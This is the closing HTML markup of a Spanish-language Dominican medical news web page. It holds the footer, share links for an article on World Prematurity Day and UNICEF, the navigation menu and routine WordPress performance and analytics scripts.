							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.actualidadmedica.com.do/" target="_blank" rel="nofollow noopener">Actualidad Medica creado por </a> | Orgullosamente alojado por Nexhost</div><div class="copyright-text copyright-text-second">Para publicidad  <span class="fa fa-exclamation-triangle"></span> actualidadmedicaapj@gmail.com</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/actualidadmedicard/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/ActualidadMed"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCOoRMe9qqeNSbbKJbn5Q8yQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/actualidadmedica"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso%20https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&text=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso%20https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class=" has-custom-menu">
						<div class="menu-menu-movil-container"><ul id="mobile-custom-menu" class="menu" role="menubar"><li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1109 menu-item-has-icon"><a href="https://www.actualidadmedica.com.do/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Portada</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1110"><a href="#">Actualidad</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114"><a href="https://www.actualidadmedica.com.do/category/actualidad/alimentacion/">Alimentación</a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://www.actualidadmedica.com.do/category/actualidad/cardiologia/">Cardiología</a></li>
	<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://www.actualidadmedica.com.do/category/actualidad/nefrologia/">Nefrología</a></li>
	<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://www.actualidadmedica.com.do/category/actualidad/nutricion/">Nutrición</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115"><a href="https://www.actualidadmedica.com.do/category/actualidad/medicina-natural/">Medicina Natural</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://www.actualidadmedica.com.do/category/actualidad/medicina-deportiva/">Medicina Deportiva</a></li>
</ul>
</li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://www.actualidadmedica.com.do/category/sexualidad/">Sexualidad</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://www.actualidadmedica.com.do/category/tie-tech/">Tecnología</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://www.actualidadmedica.com.do/category/covid-19/">Covid-19</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://www.actualidadmedica.com.do/category/opinion/">Opinión</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763 menu-item-has-icon"><a href="https://www.actualidadmedica.com.do/escuchanos/"> <span aria-hidden="true" class="tie-menu-icon fas fa-assistive-listening-systems"></span> Escúchanos <small class="menu-tiny-label " style="background-color:#dd0000; color:#FFFFFF">En vivo</small></a></li>
</ul></div>					</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/actualidadmedicard/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/ActualidadMed"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCOoRMe9qqeNSbbKJbn5Q8yQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/actualidadmedica"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://www.actualidadmedica.com.do/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
				<script type="rocketlazyloadscript" data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.actualidadmedica.com.do/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"8a4f4e2b1a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$/|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.actualidadmedica.com.do","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://www.actualidadmedica.com.do/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="tie-scripts-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://www.actualidadmedica.com.do/wp-admin/admin-ajax.php",
					data : "postviews_id=14185&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=1763653811" id="tie-js-ilightbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/cache/min/1/wp-content/themes/jannah/assets/js/shortcodes.js?ver=1763653811" id="tie-js-shortcodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3" id="tie-js-single-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.actualidadmedica.com.do/wp-includes/js/wp-emoji-release.min.js?ver=92a6d1faef6083d9835ba4bf2c9cf83a"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.actualidadmedica.com.do/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="rocketlazyloadscript">
				WebFontConfig ={
					google:{
						families: [ 'Roboto:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768650559 -->